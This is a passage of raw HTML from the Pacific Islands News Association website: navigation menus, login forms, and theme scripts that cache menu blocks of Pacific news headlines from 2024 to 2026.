        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu" class="td-mobile-main-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pina.com.fj/category/news/election/">Election</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/parliament/">Parliament</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/">Politics</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></li>
</ul>
</li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pina.com.fj/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 26, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-pina-top-menu" class="top-header-menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1619"><a href="https://pina.com.fj/contact/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pina.com.fj/">
            <img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="560" height="280"/>
            <span class="td-visual-hidden">PINA</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="max-width:680px; width:100%; height:150px;" class="zone-header"><iframe src="https://pina.com.fj?_dnid=390&t=1619802893" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
	    </div>
    <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "7699";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1925";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/download-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart\/\"  rel=\"bookmark\" title=\"Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart\">Nuclear reactor owned by Fukushima plant operator TEPCO to shut down...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pacific nations warned to guard sovereignty as Greenland tensions rise\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pacific nations warned to guard sovereignty as Greenland tensions rise\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/01ba52013a6317d590264c505126f638181f45e1-1600x900-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise\/\"  rel=\"bookmark\" title=\"Pacific nations warned to guard sovereignty as Greenland tensions rise\">Pacific nations warned to guard sovereignty as Greenland tensions rise<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/military-set-to-launch-drone-tests-over-guam-next-week\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Military set to launch drone tests over Guam next week\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Military set to launch drone tests over Guam next week\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/b40a18_09f5a61bbc1140b2b0f7676a1b0ef2d0mv2-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/military-set-to-launch-drone-tests-over-guam-next-week\/\"  rel=\"bookmark\" title=\"Military set to launch drone tests over Guam next week\">Military set to launch drone tests over Guam next week<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/solomon-islands-prime-minister-calls-for-calm-and-mutual-respect-following-unrest-at-goldridge\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/PM-Manele-scaled-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/solomon-islands-prime-minister-calls-for-calm-and-mutual-respect-following-unrest-at-goldridge\/\"  rel=\"bookmark\" title=\"Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge\">Solomon Islands Prime Minister calls for calm and mutual respect following...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unregistered people voted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unregistered people voted\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/09\/image_processing20250903-12-oul2na-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" title=\"Unregistered people voted\">Unregistered people voted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palau&#8217;s 2024 presidential election: A close contest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palau&#8217;s 2024 presidential election: A close contest\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/PALAUE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" title=\"Palau&#8217;s 2024 presidential election: A close contest\">Palau&#8217;s 2024 presidential election: A close contest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/04\/SENATE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\">French Senate endorses new election rules for New Caledonia, but with...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/rambos-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\">PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/LODGE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\">PNG Opposition file motion of no confidence today, Committee unchanged<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n    